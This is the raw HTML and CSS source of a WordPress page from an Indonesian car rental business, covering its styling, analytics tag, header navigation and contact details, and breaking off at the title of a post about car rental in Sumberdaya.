.elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-36d64036 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title, .elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title a{font-size:13px;}.elementor-11227 .elementor-element.elementor-element-32bfefdb{text-align:center;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-11227 .elementor-element.elementor-element-7f8a2a4b{width:100%;}.elementor-11227 .elementor-element.elementor-element-6ceeae98{width:33%;}.elementor-11227 .elementor-element.elementor-element-6ea00a22{width:33%;}.elementor-11227 .elementor-element.elementor-element-36d64036{width:100%;}}
.elementor-11248 .elementor-element.elementor-element-409cfbb4:not(.elementor-motion-effects-element-type-background), .elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #4054B2 0%, #16163f 89%);}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{max-width:750px;min-height:252px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-background-overlay{opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 10px 0px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon i{color:#FFFFFF;font-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon{width:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text, .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text a{color:#FFFFFF;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce > .elementor-container{max-width:750px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{margin-top:-120px;margin-bottom:0px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-15e7f37b img{width:100%;max-width:100%;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-11248 .elementor-element.elementor-element-21fe450a{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(159,163,173,0.2);padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#4054B2;}.elementor-11248 .elementor-element.elementor-element-1bc4a60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:rgba(47,55,89,0.7);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#4632da;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-49296b52{text-align:left;color:#120707;font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11248 .elementor-element.elementor-element-68aeb831 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{color:#3d4459;font-family:"Trebuchet MS", Sans-serif;font-size:18px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{color:#4632da;font-size:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-right:20px;}@media(max-width:1024px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:650px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{height:195px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:0% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:40px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:0px 30px 0px 30px;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:264px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:10% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:30px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-size:12px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:20px 20px 0px 20px;}.elementor-11248 .elementor-element.elementor-element-15e7f37b{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:center;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-11248 .elementor-element.elementor-element-49296b52{font-size:15px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-size:17px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{font-size:14px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{font-size:16px;}}</style><link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/038f17f63f3e0e6518a935cdbe5c630e.css?ver=c630e' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/67ac44c3c7e554af71cdbc4d790e1f5f.css?ver=e1f5f' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e9f2f33707637182e577f92c0e491e50.css?ver=91e50' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bab40b792c20f9c1812b169d6ffaee2b.css?ver=aee2b' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-varelaround-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/3dbfc0328cf086078f8a7b9f0e7a5328.css?ver=a5328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b9968836a656da5b98f2546acf8efeac.css?ver=efeac' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bfe801f9d61114be44f805ccb0e08e30.css?ver=08e30' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/20c76a232fdeaf6de36de3c5d53f00be.css?ver=f00be' media='all' /><link rel="https://api.w.org/" href="https://www.kalijagarentcar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kalijagarentcar.com/wp-json/wp/v2/posts/6349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kalijagarentcar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.kalijagarentcar.com/?p=6349' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-sumberdaya" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-sumberdaya&#038;format=xml" /><meta name="google-site-verification" content="yqVnRcpubFZTbPWl-AKtYkc5ZN84LVnUn0oguOO_mgk" /><meta name="p:domain_verify" content="144506067a2c33c3da597494ee88b2bb"/> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117947032-32"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117947032-32');</script> <style>img#wpstats{display:none}</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.float{
	position:fixed;
	width:140px;
	height:40px;
	bottom:65px;
	right:10px;
	background-color: #03B631;
	color: #fff;
	border-radius:50px;
	text-align:center;
  font-size:15px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
}

.my-float{
	margin-top:12px;
}</style></head><body class="wp-singular post-template-default single single-post postid-6349 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-15240 elementor-page-11248"><a class="skip-link screen-reader-text" href="#content">Lewati ke konten</a><div data-elementor-type="header" data-elementor-id="11203" class="elementor elementor-11203 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-39c3f8a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39c3f8a6" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1182e20d" data-id="1182e20d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-31fde944 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31fde944" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b5e6449 elementor-hidden-phone" data-id="4b5e6449" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33edd8fd elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33edd8fd" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f76f5bb" data-id="4f76f5bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e7f8c99 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4e7f8c99" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container"><form class="elementor-search-form" role="search" action="https://www.kalijagarentcar.com" method="get"><div class="elementor-search-form__toggle">
<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<input placeholder="" class="elementor-search-form__input" type="search" name="s" title="Search" value=""><div class="dialog-lightbox-close-button dialog-close-button">
<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ab2b68" data-id="5ab2b68" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-28a92a7 elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="28a92a7" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7c9d814" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-15e0ca8" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-3ea8a6b" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-235151a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="235151a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e8cd83b" data-id="5e8cd83b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47448e3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="47448e3" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.kalijagarentcar.com">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="64" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&amp;ssl=1" class="attachment-medium size-medium wp-image-19397" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5bee48f3" data-id="5bee48f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b10e9f0 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b10e9f0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item">Kontak Kami</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item" tabindex="-1">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item" tabindex="-1">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item" tabindex="-1">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item" tabindex="-1">Kontak Kami</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4323dc0b" data-id="4323dc0b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3550def9 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="3550def9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.kalijagarentcar.com/booking" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
<span class="elementor-button-text">Booking Sekarang</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></div></div><div data-elementor-type="single" data-elementor-id="11248" class="elementor elementor-11248 elementor-location-single post-6349 post type-post status-publish format-standard has-post-thumbnail hentry category-rental-mobil-tambun"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-409cfbb4 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="409cfbb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28e027b8" data-id="28e027b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47ea8e19 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="47ea8e19" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Rental Mobil Sumberdaya</h1></div></div><div class="elementor-element elementor-element-7d7c269b elementor-align-center elementor-widget elementor-widget-post-info" data-id="7d7c269b" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
<a href="https://www.kalijagarentcar.com/author/kalijaga">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
Kalijaga					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
<a href="https://www.kalijagarentcar.com/2018/12/02">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
Desember 2, 2018					</span>
